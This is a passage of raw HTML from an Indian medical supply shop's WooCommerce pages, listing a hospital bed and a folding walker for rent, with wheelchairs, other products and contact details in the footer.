https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HOSPITAL BED FOWLER ELECTRIC FOR RENT" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-768x768.jpg 768w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-600x600.jpg 600w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HOSPITAL BED FOWLER ELECTRIC FOR RENT" srcset="https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-768x768.jpg 768w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-600x600.jpg 600w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript></div><div class="texture-product-content"><a href="https://medicalsupports.in/product/hospital-bed-fowler-electric-for-rent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HOSPITAL BED FOWLER ELECTRIC FOR RENT</h2>
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="891"
			  data-parent-id="891">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;800.00.</span></span></span>
</div><div class="texture-product-hover"></a>           <div class="os-product-excerpt"><p>HOSPITAL BED FOWLER ELECTRIC FOR RENT</p>
<p>ONE DAY RENT- ₹ 800 UPTIL 10 DAYS<br />
BEYOND THAT THE PRICE REDUCES TO ₹ 500/DAY</p>
</div>
        <button class="woosq-btn woosq-btn-891 woosq-btn-has-icon woosq-btn-icon-only" data-id="891" data-effect="mfp-3d-unfold" data-context="default"><span class="woosq-btn-icon woosq-icon-44"></span></button><a href="/product/commode-chair/?add-to-cart=891" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_891" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="891" data-product_sku="" aria-label="Add to cart: &ldquo;HOSPITAL BED FOWLER ELECTRIC FOR RENT&rdquo;" rel="nofollow" data-success_message="&ldquo;HOSPITAL BED FOWLER ELECTRIC FOR RENT&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_891" class="screen-reader-text">
			</span>
<div class="texture-quik">
			             <div class="texture-quickview">
                               <span class="quik-view">
                                   <a href="#" class="opn-quick-view-text" data-product_id="891">
                                      <span>Quick View</span>
                                    
                                   </a>
                            </span>
                          </div></div></div></div></div></li>

			
					<li class="texture-woo-product-list opn-qv-enable bizz-ecommerce-woo-hover- open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1942 status-publish last instock product_cat-rent-a-mediequip product_tag-rent has-post-thumbnail featured shipping-taxable purchasable product-type-simple wooct-ended">
	<div class="texture-product-wrap"><div class="texture-product"><a href="https://medicalsupports.in/product/folding-walker-for-rent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="texture-product-image"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::SECTION]/*[2][self::UL]/*[1][self::LI]/*[2][self::LI]/*[2][self::LI]/*[2][self::LI]/*[2][self::LI]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]" loading="lazy" decoding="async" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2024/10/walker-300x300.webp" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FOLDING WALKER FOR RENT" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2024/10/walker-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-1024x1024.webp 1024w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-768x768.webp 768w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-600x600.webp 600w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-460x460.webp 460w, https://medicalsupports.in/wp-content/uploads/2024/10/walker.webp 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2024/10/walker-300x300.webp" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FOLDING WALKER FOR RENT" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2024/10/walker-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-1024x1024.webp 1024w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-768x768.webp 768w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-600x600.webp 600w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-460x460.webp 460w, https://medicalsupports.in/wp-content/uploads/2024/10/walker.webp 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://medicalsupports.in/wp-content/uploads/2024/10/walker-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FOLDING WALKER FOR RENT" srcset="https://medicalsupports.in/wp-content/uploads/2024/10/walker-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-1024x1024.webp 1024w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-768x768.webp 768w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-600x600.webp 600w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2024/10/walker-460x460.webp 460w, https://medicalsupports.in/wp-content/uploads/2024/10/walker.webp 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript></div><div class="texture-product-content"><a href="https://medicalsupports.in/product/folding-walker-for-rent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">FOLDING WALKER FOR RENT</h2>
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="1942"
			  data-parent-id="1942">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>60.00</bdi></span></span></span>
</div><div class="texture-product-hover"></a>           <div class="os-product-excerpt"><p>FOLDING WALKER FOR RENT A folding walker is a basic standard walker with no wheels, folds in half for easy storage and transportation, is lightweight and sturdy. It is most commonly used when a senior needs to keep weight off of their foot or leg (ie. after surgery or fracture). Folding walkers are most commonly used&hellip;</p>
</div>
        <button class="woosq-btn woosq-btn-1942 woosq-btn-has-icon woosq-btn-icon-only" data-id="1942" data-effect="mfp-3d-unfold" data-context="default"><span class="woosq-btn-icon woosq-icon-44"></span></button><a href="/product/commode-chair/?add-to-cart=1942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1942" data-product_sku="" aria-label="Add to cart: &ldquo;FOLDING WALKER FOR RENT&rdquo;" rel="nofollow" data-success_message="&ldquo;FOLDING WALKER FOR RENT&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1942" class="screen-reader-text">
			</span>
<div class="texture-quik">
			             <div class="texture-quickview">
                               <span class="quik-view">
                                   <a href="#" class="opn-quick-view-text" data-product_id="1942">
                                      <span>Quick View</span>
                                    
                                   </a>
                            </span>
                          </div></div></div></div></div></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>
    
    
    </div>						
					
                </div>
                
                        
                
            </div>
        </div>
    </div>
    <!-- blog detail ends-->

		

</div><!-- #main -->


	<footer class="footer footer-one">
        <div class="foot-top">
            <div class="container">
                <div class="row">
                  <div class="col-md-6">
                                        <div class="logo">
                      
                      <a href="https://medicalsupports.in/">
                        <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::FOOTER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="http://medicalsupports.in/wp-content/uploads/2023/06/cropped-HP.MED_.png" alt="logo" class="img-fluid">
                      </a>

                    </div>
                                      </div>
                  <div class="col-md-6 text-right">
                    <h2>ONE STOP SOLUTION FOR YOUR HEALTHCARE NEEDS</h2>
                    <p class="desc">GENUINE PRODUCTS AT YOUR DOORSTEPS</p>
                  </div>
                  <div class="col-md-8 menu-link">
                                          <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-313"><a href="https://medicalsupports.in/">Home</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-809"><a href="https://medicalsupports.in/category/nutraceuticals/">NUTRACEUTICALS</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="https://medicalsupports.in/category/diagnostics/">DIAGNOSTICS</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://medicalsupports.in/category/uncategorized/">SUPPORTS</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://medicalsupports.in/category/uncategorized/">PERSONAL CARE</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://medicalsupports.in/category/uncategorized/">SEXUAL CARE</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://medicalsupports.in/category/uncategorized/">Rent</a></li>
<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a href="https://medicalsupports.in/homepage/">Homepage</a></li>
</ul></div>                                    </div>
                  <div class="col-md-4 social-icon text-right">
                                        <ul>
                                            <li>
                        <a href="https://www.facebook.com/medicalsupports"  target="_blank" ><i class="fa fa-facebook-official"></i></a>
                      </li>
                      
                                            <li>
                        <a href="https://instagram.com/medicalsupports.in"  target="_blank" ><i class="fa fa-instagram"></i></a>
                      </li>
                      
                                            <li>
                        <a href="https://twitter.com/healthpointin"  target="_blank" ><i class="fa fa-linkedin-square"></i></a>
                      </li>
                                          </ul>
                                      
                                      <div class="footer-credits">

                        <p class="footer-copyright">&copy;
                          2025                          <a href="https://medicalsupports.in/">Health Point</a>
                        </p><!-- .footer-copyright -->

                        <p class="powered-by">
                                                    भारत                                                </p><!-- .powered-by -->

                    </div><!-- .footer-credits -->
                    

                  </div>
                  <div class="col-md-12">
                    <h1 class="heading-con">
                      KNOW MORE ABOUT HEALTH POINT                    </h1>
                  </div>
                  
                                    
                    <div class="footer-top">
                        <div class="row clearfix">
                            <div class="widget_block footer-widget col-md-3 col-sm-6 col-xs-12">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">About Us</h2>



<p>HEALTH POINT was set up in April 2004 keeping in mind that the healthcare sector needs massive supply chain and end to end solution.</p>
</div></div>
</div><div class="woocommerce widget_products footer-widget col-md-3 col-sm-6 col-xs-12"><h2 class="widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://medicalsupports.in/product/freedom-3000-transit-folding-wheelchair-economic-light-weight-durable/">
		<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::FOOTER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[6][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::UL]/*[1][self::LI]/*[1][self::A]/*[1][self::IMG]" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-300x300.webp" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freedom-3000 Transit Folding Wheelchair | Economic | Light weight | Durable" decoding="async" loading="lazy" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-460x460.webp 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-300x300.webp" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freedom-3000 Transit Folding Wheelchair | Economic | Light weight | Durable" decoding="async" loading="lazy" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-460x460.webp 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freedom-3000 Transit Folding Wheelchair | Economic | Light weight | Durable" decoding="async" loading="lazy" srcset="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000SPa-1-460x460.webp 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript>		<span class="product-title">Freedom-3000 Transit Folding Wheelchair | Economic | Light weight | Durable</span>
	</a>

				
			<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="2669"
			  data-parent-id="2669">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>13,990.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;13,990.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,500.00.</span></span>
	</li>
<li>
	
	<a href="https://medicalsupports.in/product/freedom-3000-self-propelling-folding-wheelchair-economic-light-weight-durable/">
		<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::FOOTER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[6][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::UL]/*[2][self::LI]/*[1][self::A]/*[1][self::IMG]" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-300x300.webp" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freedom-3000 Self-Propelling Folding Wheelchair | Economic | Light weight | Durable" decoding="async" loading="lazy" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-460x460.webp 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-300x300.webp" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freedom-3000 Self-Propelling Folding Wheelchair | Economic | Light weight | Durable" decoding="async" loading="lazy" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-460x460.webp 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freedom-3000 Self-Propelling Folding Wheelchair | Economic | Light weight | Durable" decoding="async" loading="lazy" srcset="https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2025/06/Freedom3000a-460x460.webp 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript>		<span class="product-title">Freedom-3000 Self-Propelling Folding Wheelchair | Economic | Light weight | Durable</span>
	</a>

				
			<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="2667"
			  data-parent-id="2667">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,490.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,490.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,900.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,900.00.</span></span>
	</li>
</ul></div><div class="woocommerce widget_top_rated_products footer-widget col-md-3 col-sm-6 col-xs-12"><h2 class="widget-title">Top Rated Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://medicalsupports.in/product/manforce-condoms-litchi-flavored-10s-pack/">
		<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::FOOTER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[6][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[2][self::UL]/*[1][self::LI]/*[1][self::A]/*[1][self::IMG]" width="231" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2023/06/litchi-10-231x300.png" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MANFORCE CONDOMS LITCHI FLAVORED 10S PACK" decoding="async" loading="lazy" /><noscript><img width="231" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2023/06/litchi-10-231x300.png" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MANFORCE CONDOMS LITCHI FLAVORED 10S PACK" decoding="async" loading="lazy" /><noscript><img width="231" height="300" src="https://medicalsupports.in/wp-content/uploads/2023/06/litchi-10-231x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MANFORCE CONDOMS LITCHI FLAVORED 10S PACK" decoding="async" loading="lazy" /></noscript></noscript>		<span class="product-title">MANFORCE CONDOMS LITCHI FLAVORED 10S PACK</span>
	</a>

				
			<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="850"
			  data-parent-id="850">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>112.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;112.00.</span></span>
	</li>
<li>
	
	<a href="https://medicalsupports.in/product/corepure-insomnia-sleep-better/">
		<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::FOOTER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[6][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[2][self::UL]/*[2][self::LI]/*[1][self::A]/*[1][self::IMG]" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SLEEP BETTER WITH INSOMNIA ESSENTIAL OIL" decoding="async" loading="lazy" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-80x80.jpg 80w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-460x460.jpg 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SLEEP BETTER WITH INSOMNIA ESSENTIAL OIL" decoding="async" loading="lazy" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-80x80.jpg 80w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-460x460.jpg 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SLEEP BETTER WITH INSOMNIA ESSENTIAL OIL" decoding="async" loading="lazy" srcset="https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-80x80.jpg 80w, https://medicalsupports.in/wp-content/uploads/2025/03/INSOMNIA-460x460.jpg 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript>		<span class="product-title">SLEEP BETTER WITH INSOMNIA ESSENTIAL OIL</span>
	</a>

				
			<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="1041"
			  data-parent-id="1041">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>695.00</bdi></span></span>
	</li>
</ul></div><div class="widget_block footer-widget col-md-3 col-sm-6 col-xs-12">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Contact Us</h2>



<p> info@medicalsupports.in</p>



<p>healthpoint.delhi@gmail.com</p>



